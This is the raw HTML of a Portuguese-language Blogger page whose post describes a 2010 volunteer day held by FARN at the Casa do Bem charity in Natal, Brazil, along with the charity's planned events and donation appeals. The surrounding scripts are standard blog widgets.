	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.4.0 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=7299cdf0-3c39-41c7-8fef-bb2bbfba00e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=7299cdf0-3c39-41c7-8fef-bb2bbfba00e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quarta-feira, 29 de setembro de 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s320/Atendimento+odontol%C3%B3gico.jpg' itemprop='image'/>
<a name='2279199723309850115'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html'>Casa do Bem tira bom proveito do Dia do Ensino Responsável; FARN promoveu</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2010-09-29T21:56:00-03:00'>quarta-feira, setembro 29, 2010</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Casa%20do%20Bem' rel='tag'>Casa do Bem</a>, <a href='https://www.assessorn.com/search/label/Eventos' rel='tag'>Eventos</a>, <a href='https://www.assessorn.com/search/label/Natal' rel='tag'>Natal</a>, <a href='https://www.assessorn.com/search/label/Voluntariado' rel='tag'>Voluntariado</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2010/09/casa-do-bem-tira-bom-proveito-do-dia-do.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-2279199723309850115'>
<div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"></span></div><table cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-right: 1em; text-align: left;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s1600/Atendimento+odontol%C3%B3gico.jpg" imageanchor="1" style="clear: left; cssfloat: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;"><img border="0" height="240" loading="lazy" px="true" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjcTm_BvmHQxGMPcY3dea_kbZM_CH_xAds9Axs_hCTN_n1S0K7N4HVqZAGBmIdI6LRPy0Qh_FTh76nebDOozjWeMZQGU509sdjfOC30ZQcC7YRL2pr_qoxHC6P7U2U7gXds9W4wWhFC9vm/s320-rw/Atendimento+odontol%C3%B3gico.jpg" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><em><span style="font-size: xx-small;">Foto:Divulgação</span></em></td></tr>
</tbody></table><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">A Casa do Bem e todos os seus jovens atendidos, além dos pais e diversas outras pessoas, foram beneficiadas com ações sociais diversas implementadas pela FARN durante o Dia do Ensino Responsável, evento de caráter nacional promovido por diversas universidades privadas, com o objetivo de ajudar entidades ou comunidades de maneiras variadas.</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><br />
</div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">A FARN escolheu a Casa do Bem para suas ações em 2010 e, apresentou durante todo o sábado, atendimentos diversos em saúde (psicologia, odontologia, enfermagem, etc), direito, administração, contabilidade, esportes, realizando até torneios com entrega de medalhas para a turma do futebol, surf, bodyboarding e futevôlei.</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><br />
</div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Tudo foi muito agradável, útil, benéfico, com uma programação que encantou todos os presentes. A Casa do Bem fica feliz em estar sendo escolhida para vários eventos, como foi o Dia Nacional do Sorvete e também pare receber alimentos de caminhadas, passeios ciclísticos e de outras naturezas. Recebemos recentemente doações da Dra. Conceição Solano, da Fasern, Rn Turismo, Conab, Ilane Virgílio, Rosado, Bartira Seixas, Uskaravelhos e amigos do twitter que sempre ajudam em campanhas diversas.</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><br />
</div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Nossas futuras ações:</span></span></div><span style="color: white;"><a name="more"></a></span><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">- Vamos realizar o Dia das Crianças com apoio do Rotary Club Natal Potiguar, Marília Mafra, Candy Pop, Rn Turismo e outros amigos do bem que vão chegar junto. Quem quiser participar vai ser o dia todo na Casa do Bem, no dia 9 de outubro, um sábado, com lanches, diversão, apresentações culturais, exibição de documentários, DJ e muita alegria. Aceitamos doação de alimentos (pipocas, refri, doces, sanduiches, brinquedos infantis e roupas usadas ou novas, pranchas de surf, bodyboarding etc).</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">- O livro Letras &amp; Imagens do Bem está sendo diagramado pela Plena Comunicação;</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">- Estamos formatando uma ação junto ao colégio Contemporâneo e dando início a novos cursos, como dois do Senac de garçom e gerente de ponto turístico, com apoio do nosso amigo Joaquim Nascimento;</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">- O CD do Bem caminha sob o comando do amigo Nelson Freire;</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">- Continuamos recebendo doação de alimentos, roupas usadas e aceitando também de contribuição financeira para a compra de matéria prima para nossos cursos e pagamento de despesas diversas.</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Nossos contatos: fone 3202-3441 - 2010-1133 - Email acasadobem@gmail.com</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">www.casadobem.org.br</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><br />
</div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">Somos gratos a todos e o convite para uma visita é eterno. Repasse nossos e-mails, venha conhecer de perto o que fazemos, tudo aqui é amor, sem política, sem religião, sem apego aos resultados, realizamos e entregamos tudo ao divino, cumprindo nossa missão de fazer o bem sem olhar a quem. Nosso endereço é rua João XXIII, 1719 - Mãe Luiza, perto da Via Costeira.</span></span></div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><br />
</div><div class="MsoNormal" style="margin: 0cm 0cm 0pt; text-align: justify;"><span style="color: black; font-family: &quot;Verdana&quot;, &quot;sans-serif&quot;; font-size: 9pt; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><span style="color: white;">"Mãos que ajudam são mais santas que lábios que oram" Sai Baba</span></span></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/2279199723309850115' title='Enviar esta postagem'>
